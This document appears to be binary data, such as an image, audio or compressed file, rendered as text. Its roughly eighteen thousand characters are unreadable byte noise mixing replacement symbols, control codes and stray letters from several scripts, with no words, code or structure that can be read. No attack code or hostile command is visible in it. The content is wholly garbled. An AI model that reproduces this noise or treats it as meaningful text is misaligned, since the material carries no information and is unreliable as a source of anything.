�؂���혧͖�TJ}yq<ŏ���L��̉�`X	�ߦV1ؼ�8����^��7��������W�ZσZ�� �r����(.��N��S2��<�M ������ӄ��N���gUwQ��>H�9h��F"ɔ�
jW������ψx]���a�y}����~�����y���>��|�IB��w0Ѯ,�u���ؘ*�A�������9<�x.���(�x&���p��攘ᔜr kI��@��|x�3�8�z��j��*�� ��� �o���)��i���jM��Ny���qO��?8��ղ8�����	�������O��8x̜'s��y��E��Ym��v�o���h�������Z@T>�ⸯ��iC�ɕ0a�u���`����ŜM8!����"A���B�i�z,�0	��4�.��w�-���R��ݞ]���l�^.���m����3�م���q����w�������䈈�w�w���8(I����8)K�q��9*ˮ���� Yj���@t�n9,A���"d��+�w2-�|����M���B>U��0�ɞ���	����� �b��v���<���k(b
��Q)T�m/<�I���m�_*�)�SΦ.^!j��u��b��T�M�=��V4I�`��?�s}����T~v��<&WK�4�CAT�ڤ?EZ��ӰNw������D�?�D�=&����/���_������Kw��n�R�6��yw���x!Ezk̀�ή�i�	�Ӯ�3�c0�L���ƿ؅[E�K���7ϙ�t�� �,�:��$�I����K�B�N@�l|LA�c-\��*~�+��惆MA֡�Pؗ��H���r�D��D�ɜw��I���K��=�JO�ȬHM�1l����j-�KU��ca~�j�I��ᝏRಪ����������t�͜�x{����`�������*���H���9��фͪ�ع�Տ�������<lwdQtw{��9�������|t̚��sˈ6�sG�wtb�+��Z̛�����J��Tѯ��v,rO��@r����f0��A���y˯�tɛw���;��zǬ�|̨H���<���k�V� �]���c�k��c%kfA��ݐy�4zv+����̺��(T��������K��֕.R
!v�¤?F��MN�M�4�	���xJ���I̝�H�'�����@�������xK�,L�]U�D�;T��D���w�D�Y����ϫ���dw��-��Ȉ��xG���p���i҇ɚ�zP��bڟы)�ԫ9����h������K��ȋ��wpkG�����tzO�/�k�+��j���4�xW�u,���������Nxu	�$[F�:���oLVF�N�	�V� �@�s���7�Π����ځ+q�_蛏���&����*���ˡp��a�ȶz��w�$~���i
Ī�a֘�������P�
4˃�x��l�˓����0Aގ��`쓆茝w�?��,ʡ��ʤ�9��Ǩv �d���
8�	���ˠ�������6�v�Ms�����
�(��Pߕ��/ �l�S ���t�K��芽 )��|�<0͛�h�o�����4h�POi�z�l��@���8ΩpH�v���i�����C Q�{��-�5�SR�ʍ�j��샄����H:����I�<��-�i$6��z���K�7���OSH�fi���	�sBJ똻�F]�� Y�լ`��(� $����w��'�v 	�p�
��9��պ��԰�wP�D����ۨ������j)����>��@���!ݴ
���ˤ�!�ZI��؋�\X
�U/���H�
*m*� k�X�QMfo �����f���˯d��������y��M�9/ܔ���E�:����j��\\���O��yD�v�/�	U�H �(�/�k��q��J�&�	���������o�j��-�UK��9�,��(Ē ��y���K�����67w�)�����kP�������"BP ^��h� �(��/��jo�
�P��	�y��2
~�XɁ�y��˨��`�p� � ��s����W����X����Y��h��&�������ҕZ��Hɨ�t���y�	(��pe���2Re'�i� �i�tˀ����Dp��˖gx	쿨F,�h���	�A�h�e�W9 ��͆a%���I��V	@��b�Y��^�J���I�2�6�(��vɀ���d���>΂(;��w����֫�����ԍꄻF˒�q�h�@ʊ�I�L�ĜK�m�&��k������J�I� [���/����j�	��J����&Ҭ��zS��(���@�����M��"Ȣ�����Yx}��>�ȏdMX������̽�Z�	0�Z�,���q(I\>���ef�r
���|�O8 �H�j�=����]q�����*-���B�@9������@�i��V(���`��Ƅ���x}������wy�۪ڰ��,Th�D?J����l ��&���t��(��L�h*��(��9�	��T���
��F��#�=��z����ة��*K�����������⍆)����B��x(�w���n����и+�,�� 	��	�����KP�'��1}��l\Ob�dX���1����N����0�*U�Ĝ$����,�	� 	��h

;~�V�i\��(ao8�P�"tL��I� �͌�s\�a���4���QT8��CƋSnn��Ew��˂�$k�ɡv��h3UZ�VU�[���Ǵ��؂�hh\@��Șv�����I��|���ȍF>ԏ;�����"���M�vNƻ��Q��l���H�ɯ��X�X�����L��h݊���t��p����������?�����w(�C����Y=�sޘ))�� ����Ȍ�Ȏl(����������p�0؋���ȉfߊ�؂���О�{X���wx���������}�Uȩ���щ����e��QO�swЈ��ȉ�ߥ\�>h�eϋkۘ"��ࠉ�x����I���;��w���ԛ��ώ��8���0�w���{��ɕn���N��Ȍ�����w���ꠂ����ً�Ȍ�Ȉ7����h�O��(���������� ��4x� o���ɞ�h�e,��p8��I��̈́ ��Ȍ7�؜������vȄ���������H�v����h��\8�"^��ʊ�ެ��|L�k�v)�/�(�V8���wx��X󊩎����X�x���(���0Ȍ�8�M������{�z��i���ф�h������~�����������ʩ�i��Ɏӈ�ȋ������'ۋ�����0���(��>(�1X������s8�b������Xm�������EN�M`��� �Q����_큂�QI����x�"������>���1
����1h��͘��iPо ��Y��H��ɘj��_����wM����D^ݽ�L��2聼H��z��y�������Ȉ�X���%�(N�(/��/д���/��A�M��/�U�T����[����p��(�����������#�F�Cq�i�+�7H��=�C�����k��8ߘ���Ű���Lp�(���p���->ϋ>�-���w��m�M8�M���i �^(	C�������.Q��-�W�"�����*��w�I��O����"�ߒ w���h�]X��8��(�O;Ί��,<��ش�Ѐ�^�H����o���Uό�L	�K��/�Q� �ɎY��
�-�� ���ɋ�h�I!�@"�'X��X��X��X�p�%��^⍐%_l��Q��H��^��������^>��	�}�(�,���h���-��|�����8��8� �@ȂȎȊU聀�H�j$�97腨߄8����Ip� h������2���N��Ջΐ�(�lϩ���B� �w�A2��3��X���VȆ�Î���H��H��S;�#��0� �C͎��X�����⁧�̔��ɥ�a�i+�����ޕ©�2���H����^�s�������聤� X?�?�H��H�Ӹ���?��S0����#C�(���,��C�(8��?��,��H�x9��ڙ��C���0�y��?���0����C�##<x94��̣�O�b	/1:�(�iC��< H����0K3��923w�0��'�6���� �0�c?�#<4� h6C�4�~��.#.Q�>T����:�q�ĸ�؟I�쭑�)8k(�Й�0�_i�驐5`3����82������*�,H����k(8wH�S�H�����>ڋ/ Lɍ���w8K�tK�$�48K�DK͔LϤ�'x����d5�D��XK����Mw��Px��$��YK����1�B)�I��؈W؈aH��؈wH�a�O��O����Kx�����O�؆��@������wz�}���02H��ԇϸM�ԇ�X��(�hx�w��yM8Mw���d��8��7���ʘ�y���@w(��نw؆bx�~Ș0��7ه�h�~��~؆L$C3�D���¸�ek�n8�x��X�~����Cw8Ewh�ȅ��X��(��؍}H�a(��x��h�c؈��M� ��)�d\��BU��k���E�X�Xh�����u���X��Yɘ��Ȃ���-dF؍�X���C3�C�i��ȅ��DwX�m���؀a��h�Uw�����@ȍU���3���:��&�9��(�������e��u�^��w��̠��Ș���]2�t��8�����uF�8E������x�kd���nF��[����[g��Þ#�)�t��(��膌��}Ad���Ȏ�D��9�k�8Qo����􀏳H���^V���ȃ3���x��i�)(��d(�ø���h�b��8�~�7�[�(���9�n���@�d��d��4������u����;WC��s�	�?�w�"����^w��~�?�h���Fgd��8��5�ɸZ�HKc�\��[�W�8��đ94R��Xˊt8^T��	���a8�x褘���0�Q�J����Ċ\(�O4�s؄�x�>tF}h��d�2���%S��O���0d�3V�Ƀ�Ϋ�����.Q&)9�`x��D��؟��`H�<(T�wx�
���ݦ��؃��m�m��w���f��ȃ�hA�4C��|���v��G~؈`��(h��l=dlϕ��^����C���wֈ��� Əw��U����O��O�Ԉ�x�a�ֈ���h�bX�~H�h�}�U��k�(��k�(���(Y\��؇���؎���w����y�ڣݞ=91��=����F��ed���x�`��CX�\�`��hx�9f�K���&�3t�h����l�mȏ<ȃ`X��n�8��؈3t���hA�X��8��؃Kf�_v�Cx�f�f�(�Y�ߓ#���ȏh��v����wyjF�`&� ��՘��h�~؎������w�cZf�	�����h�)�d�g�x�%�O��|w�ow��h����6C��C��Gt �y�dѳ���)���o�oΦe�w�fȅ����k#\�َ�����ȃH�������(�/v�3ď�w�߸����l����wȏ��ky؇m��n�Mm?�Tx�^΍8i��w�f�G�f�e�熖�z�f��H�8^�T�#�������)h�~�X��(��Xg���љ�odX54��h�e������ږlR�h2)��w��?�<(�5��8�l�v�����v���h���E�7�8Ec(YV�E+������z,;�ʌ�ve� iW���v#�����t�l��9�wXt}G�/,0��li>�T>�s��_K�v��Ll�����yW�� h��ڼ���4v���J���>�E��L7����(��Z���|W��0X���=�ü8�I���ι�NlzO�KN��_Eӿ��db}W7��Ȝ(`L��iv��	{���I�*���� �	�Iw8�=y�HM��t�)ɓ��n���z��K[�B����ÿ�:to°Ƹ��b�q�3�d���h��������w��t/k�����耇����&CJ����L���;Z�L*��o���r��Bq/�,p/1Z�ꀡx�����d���['.M0��Y0*�����P�8�z�/���)A���0��م�����\�K��vA*�R�/�� 7� ��.�i�d!��6�O���aj��3L�<v��f��w����hpo�X�	���ꌢlv�		� 8:N�
���ɍ-j)����A�Ȉi�ǃq/��q).��#Pa��v����u/Ir�I[���*��I���Ѝ�ߋ�!yNI-�YN�'��������A�������vY��!v��߲r}<��U�����������so��H)� In�J�DBk�>�v�~)��1�-���k���
����|E����N9H0�j������$ծ� q��Ôت��w�r���w�b���(v/�!>LU��jњ�	����ȩ�6p/�a���M���U�
���l)��i��� hY���i���M�z������@����+N�t�u��A������%4w�
+��w��|u�����f��P.Χ늭�v���.a휀�a�nl��I�Q�t��Y�km��S�8tĒ���˭]Y����N��Ze��O	�
��rB��q����K������n�Ĩ�vv9��Ȉ�v���y�`b��XT���w��H��*װ⟐�Y�:�鰜s��ڹ˩��K�獘�h��x���� �<ǎ+���lR	��_��m��x���(��䏹s���~��Pj˂YL�lX�[薇m�M�b�q\���̴���Pk�/Ȍ��J)�/�M�ؙ�5�l�OKB��M����u����z�Ϫ�
���(��[Ϸ�*� ���-��:��Ȫع�5��A[��q����	a �?������m�>�Z� ,�͖�a��wt���
� �)��9���� ����Я�L�+���w˰�9�������M�?X����o�J�B���w�ʚ@�����Ϙ ��;�ぃh`��� �qQ
�A
�,����؂��dc(���&��(������9�K�I�Z�-�k�f����I��|ɕW�ȉv�]���b8K��"�� ���̱Xy�-*+�<�@����|����Z�bو#~�)�d˖B?��N��ε�j���9�MD�rhI�w����Zy��m�wX����k��Y�,h �K�רR ��*�k�w�Y��YĴ��� ��ْ�L�쁕�،B����.���C��rԉl���`o_zK6\uK�=}�R8�Dނ��k�v��d
����
���Dn���
4m埖H�Ԙ	���8~}Ȗ�{�ʴ�b�j;������[d�\j����������x�ʨ��� ��x.I���}`��C����� Ì4���1M�CxS ��c�n�d�:A+P�J>w�#�=���鍹���4y�$ଔ�d�z^�E�)�
� �@�h�nJ��p�����0ʏ�X��%��	��2E��I���z:�\�E��� ��]�q*J�D�9��Q��׆8K��X�����v���膎�=�`踟dh��1%�*�� ȹ��܏�L��8'���� �.,����(�z��KZ�ꉄx��`x�o�������W�_�XI�B��;���8��#�X�H��	ݤ�Y� !ɍ*���!��� w�hh��L��\��J��!x�/�P0�®(��h`��X	Ϡݕh ��K��+���@JZ��h0���q�1�p��8��t'�\�~1�6I�8(���n�u���9��`xH�&K��i��vN�D~�����QO��\��ā�HĘK""����|��Jm�)�n��Z6e>ֿ?i���*�� �	�����xȉ������|� ��� ��ׇ�	�[�d��
֣u�������R>���<�B5w��![J�����2I�Y�����-��)�PÔR�z.Z�Ԡ��V��wy���L��@.�иW����x����4+��Dݾ����v���X�8����Ds�?p���� �������8�t�8!(�!H8Z&7@h���H<�����0��#��`����'� ���-���	4᜛�`+W�6x��
�)�՘�Z�����Њ-a�
|r��	����+8i{:��@��Љ(��H+H8��
�H�Y.w�:����0���&�8r��#j���
��	���q�x7�'E�� �������s��s�슂Nr�LB��<�v@��@�r��0��H.�Iꙙ<�#{2�	�ӱN��z	��MC�����+s�hI�h�p
�ꈘ�N���ȏ�8��P�Jk���8��	9��	��	��ځ��#��i���� ���(c�����0
K���O�9�>;�鉆�����<��#�(N��\P5̸������R� A�w�#>�,?�tp�
��,P
��������yy;z��!���	c`*����
������
���eᕹ��(��C�հK?���{�����(���rX
� rj��r�N)�ȁtۖMсD����CA&�K1<+�R��<Zh�.S� �r���C��X�I������qA�����@.CX�p�Be)�,� ��=96J���;���JL+/s�� �p�i����S� T<_<�ja!S䌀iL+��@���q����w�������䈈�w�w���8(I���1{
����9*M��L@�@9+O����,@����!�-���2�AE�����,��S��S�a�A�-�(�qqġ|�)�qa�=��Uh�s_Y���1c~��?�i@�{�T��U��[��:S�E�a#H�S"�~Pg��&2>a*J��:V���M%S^HS@�&�ئ�HVN�u?E�h��Tfu?�8c	���rC�T��T>�s�U36�~N;U>]��\8���rG�_&A^Ur�zB��ow��Q#�&A��� #�VZ�����f1H�;��/��9�MV��C���R��+���	O��BMݞ��M����^�V�ҿ܌]��E��t, ����K��t����X]��U�@�ǟz��j`����������		Pً��H���h�"��	��r9m����鰴��M��t �@�JM���ʓJ�ځ���R�9���T��؋�܈��w��+w��؍����A눬�y��h ���ɯ��@���yˈ��wY��\�����h��Bْ^�ͅ��M�J���C��B��ę��ΐ�͚t{K����@�������*���.߰wԏ�� ~G�6vΤ��'�N4����xɍ���ǈ�t���̚���Ȏ��H��KxK1����i�r��Z��5w�yG�����H�esI���HˊHX�����X��������y˞K��,m�a�z����x��wK�C�[T=C�s9̚�tI����>R�t�H��W������B�;� 5�w�'�lȁ��@��� �x������jϦ�^�יQ�ʼY������px~S��zK�t�?�K���c)LS�6Ƹ��y���uzxI����K�L_d����x��׈S(7uXJ��A"��)G�������v����=�јr}�'i(Ej�pkǳg<�7uop�	�c�l�vvp�*� ����J0˨����@k��8	t��7�舉BP��(|ݮ����HJ�'0.���I������v#Ik��$G��p�k���I��O�w�ꌌ�(��@��8�0I���H���:X�|� �����0.�t�M��Y
� �ڋ�(��*���������9:�pi��X����X��������h�䈗){ɬ�X)�� ���D߄<�����ԩ�a�����y����0Mh����wvi0�p)�)��QO6�h�Z�Ȯ�i����+��� h�ڐ���1���(̡��X���� M=�v��\��I����k��0����K���0���y���J�t����g����(�w������hB�N�'hβ�I������[usO��X
MuK�W������FɊ�H�X�)���l�Hm���ٹ�닶 !�y���I��O�;�4�o��I�1)��@��ϒY�� ���m����2z�(ˋĭ�����P����茀`��<��猜��y�4zD!�������)���[��@נ"�\H�X���*�����*�Հ�Z�<j-w�	�Y��L��(���{���|�+������j�LdN��I�+w�)8��-��^
��B��"�w��⦉.����n������x��9�Gjۀ�c˿ʾ��(��� ;�h˼Cl��0I�+zg@̡��v�:h.�"�����ޘ������p�����2	�����
6#>���}��ٛWx��I�����	��DU�wIA!zc7�&����
�+�vh��Ĕ(�ǐ���(�'|�-�	�
�n���PE��Y���|� g�nI��:���h�w��ԯĆ�p�����vKw��XJ�Z�xp�xɎb���1��<��r��n������ �l�LX:��q�!	D�5�x�8Z
&�8�9����Y!�\�a���Ȁ@�i(磮t ��Ғ��k�1AjM)iF��!��z��$\Fy\���
%D���y�����L������	ȝ2uO� �
�+�m����%��Q�P@tv)�TӨ��H�歶f@�����[ 	��Rp��X5"�"pρ�H��w+T�xW����	x��rw����in�PQ2y���!����O�/�D"w��1n���~��t$�6�����X���I��wO����j>H���ȓ����싩���=H}Ɵ������x@s0ͱْL���u�w�L�����
��?M�����k�� �hU��H��������SF��t�懲	-��H�v�]L�����E�23<i�����kP��_�� (S��v�� � ��	�*�7���o�<娾�xo�2n�,|�h����rZ�T��w������!3j[s����Έ֊�(�����ʨ��tӘ�%A��ބ�n�M�����o8�v���w���Ȋ�H���خ��-��ܔi���2����iˀ��>��ȉ|���؊�����΋(����@~�7�o�������R=�����!~���	�ʒ��湆�
�x��H�i�Ր�q��y?��/������������z��p��`���蔬����c��؋�����Ɇ0yެ��wN����������
���p�����/��x
�o�����v��Θ�v��x��P�X����ҝ���0Ĭؕ�_��ܾr����P��ߛS��t(�������̨����*���τ�����sH�=��>�e�����ɠ�8��x�1��k��jH�#K����D�������4)���ɳ�	l8>��*�݋0��� �^���(�>���X�����h���v�����,/�,�
0��hwX�v�����9�Dw�O��,��T���"؋z��z��*�����L؊�X�ð��x�z����ۘ�&h�D���c���ȍW��S�j���y�B�¼��z*��z�����;�
H�gx�N�N{��x�LJ��h�"Ȅ"Ȍ��̈�C�����G]����h���qԆp������1�������#;�����b���Ӊ��.���X6!5��z�I�LX�_������Ԍ	��+a�̬D�Ұq����>A�����w��ߕ��4ȎM<�HR x�z��w���~�wȌ���p����q������+��Ȭ�@������1�����1�$�	9��{�8��q����K1�h&����� ��w؄M8��P��Ȟ�߆���y����w��WQ����i�d�jX>��ȌMaְ�|��p��H�����p+�2�b�M�ۏX�ȼ� ���Ȋ��)��h����D�,�9/�zj���"���w8������!
�
ϋ���>�w8�u������2��/��Y��荅��x�'r�L�����1�����W������O�T���H �8�-����s�>�e�h���uH"&�#h�#:R��pH��x�������\X�1����M��>y�5�,�r�I�Uo,�ʊc�$wȎ�(���xw88�z���9��!��0h��H��H�^X&^x�^x��x&�Ȕ�I�L�)T�?w�4y>���ܕ��,x 
$�Ɏ�8��Ȋ��H�8��Ê��h��������b��\�'j���ȍj(��p�2<.m<��4�)�S-�	cO�.x�!�$���Y��c��� (�˾�h��ȑ X��Ɇ���Y:('Ȇ �x��C<�Ӹ����'Ȃ��=��.M� ��
>/�8/����=�9����0��D�����˒��2�s�!C��p�C�'��A�� x���5׈?w�2�2'X1�C��wi<,?2>�@�,&S�6���r��Ɋ9�\�?@�= ��4h�����1�2�H�[����GS5��5��H�q�$c�+C�!��4�6Ri7��1d�;�j5�غ��M��?��ʀtȟthJX��K�hJ,�3SH�d-�ƺ�t�����2(��I�'�H'��Ĉ�G��ܸ��Ċ��tx4`J�ƒ�SH��9��ɚ?a�Ż��J`J�LI�(��xN�x��x���O�O��4O��O����1��wx�,��� �w�O�ȍ�	���$��H��*�P��Ŕ,㩔'�)�t�����}؇�؇Wx�"$BWx�!�}��Ϩ�����x�#tBw�C3�C`�������������؈h����`�����Vȅ��h��`�8�� ���@�4	Y;͹��K�t8�W��w���x�}$�֨�mȘ�؇�H��ӈwGpd��Gw膀�����؈��w���膙�Y����u��H��(�aGx��ȅ߈�a؆�(��i�a����l��Ww��GL��(�w���Y��Y��X�3�G����h�wX�	������u\�9��x��(�E������G˨�ȸ��G�x���^mhY�%��h������ڸ��5�}����d*�c)��e9���Ym(]���w��p����Ŋ�x���Pu��H�ԘC{��c؈�-�ڕ��5���wH�ǈ_�5�z������Gx�\H�g@�g�"3�RN�5��d������nX��/ �	�>/�r<M�=	�i�Qxx���^wX����&���w���(�E�>�(���G��m����؆�x������
�.	RI?䯒;��h��a�������,�d�:՘1@<�3HÃ��8� H��I�������嘂�=�(����G���h5�{�rt�(؍�����ɸ��<T	NSm�>Д��G$���؆ȅ�3�)i����&k3�*0���X�
s�7x�ڈ��؏�X�@��Ո�u�sD�\8�f�^qԈ��GnH��9iw(�\xV?_W��:�j��$��F�#��؈`w�����媈؍�؍���h`��a�a��CX��؈臍h���gr�~�nh��5Et(�H���hx��h��x���b�G9�G���-�
9+F�BI��ٍSTE�z�w��W��E�����W��TVeVfeS�����(�m�Ʌ��ȅ�ȏwx��X��v��H�([Yv��x��؍wȏ�h�f���x�yh����	���)F�9��I�¸�8G������=f��hE�x�/�X�(�F��h��؎w�co�����weD�F�ȅf8Bw�������xb�؇`H[+����娈T:S���O19��hxȎk��d��`h��b�Վb؎�Hz�o��<x�(�՘�~H���X���������hfwև�������5�`�gݸ����}���8Em8z��W~�ا�,C�Kp#i��[�e�؈�7z�6pf�p�Ǐ�H��1wx�bȏhhg�ir���V(����J�yh���p�WZ�g��x�}�g�ɏ7���Ow�e{Ee>g�Q?� w��"�ei�����WnՈ�H��v��V�y�R��t�@؈C��+S=���܈�� t�J���mzlq�!,��u+p�Պ�w��x*Y����`��i2���L�S���1�|���w�kz������;�WX�w����j0�a�v�}'Ӟ��y�%r�B�mhmQܨ×��4lq�O����a���I?��.��hE�sv�in�o7�z{��?T2�* �J��Ġ�R��*Ϡv��Ij�=�P�������j�rwc	n�tیGY��Ê��yG�j�Ο�9hB����(�ձn�v[ME?�0ّ�y�Χw��fמ�P�d΍�?Y�P�����)අ8����l��p���:�����ː��
*ՠ���0�����hJ���"���b��0�4O�PN	����(*�����:���NA��rK����B�#��x5���鑦�����x��I�K������1�[�𪐩 �j�0j61
|�AvyO���Sw�|0�L���r̻�0�M	��ȯ
��p���s�+���M���y������r�o �� ����H�)��ߡ0���"�z�ȏ�E��jꐔ%�'X�l�(����7�t�i��v�Z��La�F)�wi��ڰ���>��)��Ɉo�rxo�d%���p��bH �F�k��b�����v�w��l�xZ��LSv�ؠ�:�����FJ�ڠ�]��N
�>H�	��/nǋ�	V�j��&8wk�ΰo��������� ���+��&XJ � �f�p1J������J����)�ּ���ɂq���iy�(�@��r=k�2!�\>��8l����J� i-�cH���) }�>Hg|�����b�������w���@(ߘ��X���
�D *�^a����h�hX��@/�����ղ�8��	��2��S:ؑ����
�>+��j���L��	AV�ߐh�
HL��X�dh�ĐHܢZw:"|����M�v	�}H�m��\����jɃL��:߸��4@�ϙ[�k�TPJ���PF�i��J��u+�w��v�ʄ"x�쨉u�]������󨊙�*�5�T�l�ʰd����hh�B��	U��ꊏ�
�t�u`K̰H	�j)@�6��̋��(���f}�njΪ���[ ��#���{�� ���1*���Ƌ��(@����v+�Y�KD8�g���_�E���������w�C�،��PI�w��wq��!^�ܶƸ	���l���m��͘E�v�m�m��B��K�/Qʠ&� pϪ$�A�:�'`��mE����t����N:9�2@���rYш����ˑ�߰����C�I:q�I������ܝ֤ٟ�`N*�Y��|��8�6H:��������	��	���ǰ@ٌ���#�m�����\��j��8靛���
Ͳ(�����Y<&�����O��(��ӈ��x��i��mϿ�8��w���
�9����������<+���8���z
�4�����ȃ�0���򠨑��ͤI�@(�� ����H�2����N��Ԩ��HɈ��Y�a��ހI�4�U�tȎl��z	�bƟ�bf�<H�g���48��>��Ԩ�[�K���	��H��p��>h��@H��Ќ�u	������qI���h�c�̈�ضЬI7�H��u��L��qxI 3cWv
	��t���C��T���n��|��fȇ�Чu����)�wS���(�s��Oh�CP(�w�j�?�K�r�
�di-����	A.:z��B�z�ʋ�׎���X�vv��P���dj��)��f�(	��6��%��yi����v-φ��+Q��i��xT�$�����،Eu(襃p9�p��͆�9�ar�����`d��@H^�XL Qn��S�Țx�U��p��nH�x�Є�$X˒ĉUz�OHO�ٌ��9�D�㣪�_d�5c}	�P���8*���K��(�Dj���'w��xL���Opxɚ�	�ٺI4�p����m�߱�9f��9��
���qɆ��(T�����ܠ��hL�`��^:��͈K a���@�t�����$J� �M�������h����Hj�-���E3 ͨ��0M�.y�$*Y[���������N��}�ʛ�H�T���@(�2��F%L�� �2�@Y�9��Ī�Ah��q��������w������h�T�NNnk�O��2�	�|Y�FI,/��xP�� sm�w��wj��8(���ܸ銳f��9���V��OЃ1y��j���\��\[J��*tp
��D�;�k����XW�T��s�5-���p	����8��@��C���n���0���y����h��h����������+�B�z��sђ�z �R� �}+�h�@=a�8����wr�(����
�0Z:����x'���J��8��@	�4�H!X���Yӑ�H3a�e�����@	��j�Ր/�<��ȧw}���h$���x��8��0��l���J���ꍥH;��4���H���W㧆*�P��8	���@��������h�怭�Q����(���+����:�h$΄	� 3Ni���K�p��h���<��h��0cb�����h�Es���	IW�
�����wB�� 1�4�K�P��H����N�����б�D���8���@�莼���l�L�ȍ��		�h��ɗ��P����(0aB�аH=�	� �w�`�4|����OH�-�	|�3�@|C�����w��	�h'�0��X"��|2�(
�	��¥���H�w���؈����
����
�#&���;5a��؈(�-N�A;+�3K��'���`��8	s	|�	���HB�X��(
�s��@�����0�K�����1���2R�(���Ď9��ܾ�؈�L����>��9���(S���H�����8{r:�8�� ���[DI�P��p����Ј����㶹0wA��X�3U;�M�0�/�7�H�8C!���	�����7Ā3���@9���8���	����0�x	e�����0����Y�*���	���bz����F!X��0�(��p��8�X��p��X
��[�L蒃м�
�X�rĎ~i��5��P����h�h
�Q؁��Ub��J�2ʍ�h�>
X�p	�h� ���؇R
�h������������ސ�,BJA9�Ȋ%MN���������rR�[P���
\�8�ۭ�M�	Q����@"��ͫ-�����R	����P�t����-��Gkј�}�٥�([AX��ڀJE�K�栅�����P�}(�p�"�a����-�-���P�h�p]����P�J�����lI�@h���>�7�h[�}�$�ϸZ踍���(b(!�����B��%�ۈ��-�������Ѝ�-��A���q����w�������䈈�w�w���8(I��JЀ,)K�����@���t�T@9+O	t���:,A��b�|b+C��ف_%���2�+:������K��Y)�f��ͮ��+�Q�h��#v[M\H�w2��`�?�TLsO(&�j܆Գ\\3�#k,}W]��O���XU�������W"�?i�[h�܎��3�9nG[�=%"&��M�@��m_�s����I��[vOU溱��N�o�_8�lOA�%5������3P|%J��w*.�C��K���1z��H��X����y=}�+:��>��T�W��*����A��̺�Ѵ1Ԓ��(O���ء�@	��z-��2xK�,=��U�N�ԬX����yK�HX��K]�>�`ٷ�����t{���t�M��ri���8鉏�����
E���@k�wTYA��t� ���Oډ�Ϥ�nqI��ao�v�	(ٰȎ�R<�����,�Hn��t8č�{���qJ��t{J���|� (ڑͅ$�K���w�X�t��,��#&H��pMa��v���ء"��|!����ɜ#��ͬ�Y�����?�����������K�Τ�L�g���D�΃b6|��˜A��O�b�xȟp�f��h˚�|I���^�ʅĘ��������@��}N��5@�(��٨	HT���,�pH��i���r����հ�^M�ikD���h��Z y�#�v��O,z��O��Ct[L?���,	��K�v<����(L�Խ���R��� w�O^�T[>Ȓ��F��\x�X�{H\�\x	���H?j�{��`�p���:	��HX��> �ɅLHǡ���
�:��iw4�"OA�q�S�s��و8����XA��4�X��t����p��M�x�J���e���b����-���w<�e�v�[
���X
�X��F�ݛ�D��X
{�z�G����N���()��`L�pj��%�X�d�ɷ��@�v��x�� Ʌ���ư���I���V����(験����l���SO�wh���D
��2�����Dh�ؔ��Y�	�H���R�	q��٠�3W���Z� �Rh����h��������v)LIǖ: j����Y�}�I����)�?����xH��i�v�ɮ�����Ä��+�Y���芁>>OQqƨ�0*u�)M��wpP@�a�Y���9ɔ���p��px����P����Ҽ��O��x���y��P'�q���rp��\z��@mO�a��:i��@�f����� X
���wG����Pϯb�a�L�,�̰4����N�����"��� )ƺɁ�ʇݙ�s�!(8��,�?���ˀwt���h�cꌁ4ټ�ɺ�������& ��JϏ���9��*���X����������c�(�����θ	�w���w������o��
�&��,��$��"�j"�}	�ԙ����E<�X�ɕڢNʵ��PҊ"ʨF�T�(�Fv��ck��0H�Zu��MX���i�쨌C������w�M�"(�X�
���i���H61��S�d�V��v族����X9�-���ļwI��@������q3��;�@���UΊ�x��a�k��9�30)�� +�����x��x�0o���3�;EҌ���T�)��}���	�L���<��4��t��qhe(��`	�g Ɂ�Y	�О2������N>x���I�����H��i���M�(�����t��	�������J�� +��j��HǛ�pOÏ�Pw�������|�M���L���@��ߦIu�9ϪtK�izo	���H��/�;�2���L`�d��~P�	4�򨸍�ؘ�h*�HM�8x��舉|/��ة�Z7{�	�KB;C����ȍ���kx�ʉK���	��H��lr���̠TeF)��������I��h-zTH'S4M�F����$Ǔl��39@v�~�����Z�@�(u���2^�I[r��4i���+��sZ�JG�`b4���*�_�G�J:��
��w����	����������腗6��]�ЧJY�ȀF�
*'��i*���:�\B��� ɩB�t����� ����5������H	��3��/������[S��a��(���$ώ�d�(M��2��<��X�� >^w)��h�B�0	>w��X(�����؏�t<������0h�G,��3EVX����T����
�Q>��䙩����Tȇ����J(b�Ot�騶��I��P�����`f��L���TYP�ӛ���rw����|�A�Q����Th��γЦ� 
���@� ��˰ɁU���_݊	��H��|h����Ϳ���>>��+�4	Փ���o�%?��d�A�ϋ>(�"8���X�z��o���\ȍ��=��?�v���ǚ��w�C]ݑ��Ȋi��)	�ɐwX�UX�+��,��d����w���i�0�ϋ����(��������7�w����Y˘��!p؄����x��h�:��Г�ܹ�Ɇ
���>��w�L���􍾘���� ��τ�Ȏ�X�^�՝�?�ͯC��,����X��X��8� �l	�� �ܘ��ՊɆ����ְ
������Z��C���H��Ә�A�C]���;n�$ ��x��7x�r]�����I�ŏ�r^�;�Y0ȋZΉ~��A�D@\H�,x�������>���Ր�ޘM��8�zI��h�����)�	���Q�l��0��������胮��"^꥞�~������x��h�nwȩ����$྄1�p������Ɋʛ�4X�\	������Y���lH��Ήȉ�h�0h�������M�"�`���Ȋ�ȸ��R�&p�:��X�\Ȃ X� Ȋ�聆���(�P��wh2�0���8���x��(��a��(�a�h��������X����Q�����(��ȍÏ��H�4h�X�4Ȃޱ�ݝƱ��`��P����L��VȆ�Ȏ\X�j��Q�X�h��wH�w��H�	q���^�8 m��h�1��z�(�	�)	�:�SH�Y�8�KA���,��i�X����x�Ӹp�P��x	q��Ȋ<𘝼 �	P]��ijH�taЀI�):O���+�ɂ��H�Tx��(��2ѝ< + �I�m��7�ɏi���1 �?�9�r�\����Y��'�*�b,p�+o��n��H,�b-< ��Ҭ�B,1*n_��I�H���
2��I��X�<��Awn.���O�B��B��I�i���(����ߘ��ٍ��"w�"��,�H�w��P��� x"��<��2�A!	2�`؇��wx�W���$M�$}�$��$�Ƀp!�����y�}��l���\n��و�i�mx�n��`��i"�֨�k2&�Y�ڸ������&����	Ւa��x�ɘ������8��s�����������&wX�h����&�Y�C�����3���8�9��Ʌ���0���I�f�/�i�h8��;�I"�wY�P���i�*����'.��'�3��)_L������M��l%��'����&b����:�ީ���)���X��	'�I�FR�������	:#�����EH��)���È�� �A����x�w؎��%�ٍ'h����D��F��ư����w�y� c��َ�h�����>��F��S>�YVi/��2)ӎ<��C>�I�m����0�=��a�8a�3�)�ѳ�hr"|�1`�?���C��On�wh�A��x�]s��w��	c����p�ϗy(�i!kc	�)�'�nh��6�a=ec� 8-��99��7�)	ٟ�@�7;���H��������.��8��[����X�i���)���J�#�d�蠯�J�8J��I�ɕ� �pYخ���Ø(x���K���w���	&�9��I�Ă,ʣ�iI�����B�ֺM�Y��M{�H�x�X����x�
